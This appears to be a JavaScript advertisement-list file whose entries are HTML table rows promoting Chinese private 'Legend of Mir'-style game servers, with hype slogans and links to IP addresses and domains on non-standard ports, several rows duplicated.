adlistData[217] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qupk888.com:2357/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月23日/★通宵固顶★</td><td>【　新·版　】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2357/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月23日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月23日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x325db15fd61.icu:15397/qhdd' rel='nofollow' target='_blank'>★奇幻★嘟嘟★</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'>1月23日/★通宵固顶★</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.x325db15fd61.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月23日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月23日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月23日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月23日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[225] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月23日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/2' rel='nofollow' target='_blank'>火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class='r'>1月23日/★通宵固顶★</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='blue'>-推荐</font></td><td>打怪〓充值</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[227] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.la95.top:23444' rel='nofollow' target='_blank'>１．７６攻速▲新小极品</a></td><td>特色刀刀毒▲超猛吸血▲</td><td class='r'>1月23日/★通宵固顶★</td><td>送自动捡物挂机</td><td>▲▲道士召８条狗▲战士刀刀毒素▲法师全屏火雨▲▲<font color='blue'>-推荐</font></td><td>▲免费全满通关▲</td><td><a href='http://www.la95.top:23444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[228] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月23日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月23日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.befo.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.befo.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/5' rel='nofollow' target='_blank'>高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='red'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://www.kd3uw.top:6999/game/3/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[235] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'></a></td><td>荣耀█超变神器▲秒全屏</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='red'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[236] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[237] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[238] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wtzuwbsuvseneiqwhne.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='red'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://wtzuwbsuvseneiqwhne.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[239] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dcc124.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='red'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc124.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[240] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2b77rb.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.2b77rb.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[241] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/4' rel='nofollow' target='_blank'>１８５攻速∠雷霆⑵合⑴</a></td><td>满速９９％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充也能玩</td><td>█小怪爆+⑧+⑨+⑩█零充毕业█散人轻松毕业█送自动挂机拾取<font color='red'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[242] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='red'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[243] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>█★最快的刀★落地吃肉★█</a></td><td>█啥都送〃自己〃打〃充值█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人牛◆票一切</td><td>＜、、一切靠打、爆爆爆、散人轻松打到终极、、、＞<font color='red'>-推荐</font></td><td>◆100倍爆率</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[244] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[245] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/6' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='red'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.mlr6x6.top:6999/game/4/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[246] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='red'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[247] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村紫怪★必爆终极红装▊</a></td><td>刀刀见光〓变态全屏带毒切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线就送１０连抽</td><td>〓免费顶赞〓免费沙捐〓免费狂暴〓白漂通送〓刀刀货币〓全屏首爆〓<font color='red'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[248] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='red'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[249] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.h48938.xyz:7385' rel='nofollow' target='_blank'>１．８５王者合击</a></td><td>█８５首战１区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█<font color='red'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.h48938.xyz:7385'  target='_blank'>点击查看</a></td></tr>`;
adlistData[250] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.heiseniuniumaoyiyyym9475.top:9475/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.heiseniuniumaoyiyyym9475.top:9475/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[251] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[252] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://pnxr.ybv4decj.top:8796' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='red'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://pnxr.ybv4decj.top:8796'  target='_blank'>点击查看</a></td></tr>`;
adlistData[253] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mtw3p.cn:50009/gsfg' rel='nofollow' target='_blank'>７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费<font color='red'>-推荐</font></td><td>76元素极品</td><td><a href='http://www.mtw3p.cn:50009/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[254] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/2' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='red'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.kd3uw.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[255] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.xhhjdfghjuu7.shop:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星火星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='red'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjdfghjuu7.shop:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[256] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[257] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>超超超变〓皇城超变丶〓</a></td><td>〓〓▊９９９９加速▊〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>激情憋尿╋爆爽</td><td>▊▊９９９倍加速◆９９９９％爆率◆超变单职业▊▊<font color='red'>-推荐</font></td><td>★百人对战★</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[258] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[259] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[260] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[261] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[262] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[263] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[264] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[265] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[266] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[267] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='red'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[268] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[269] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[270] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[271] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[272] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abwa.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.abwa.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[273] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.23654798.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>只打大怪没小怪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.23654798.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[274] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[275] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/4' rel='nofollow' target='_blank'>吉祥火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='red'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.luptcjdc.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
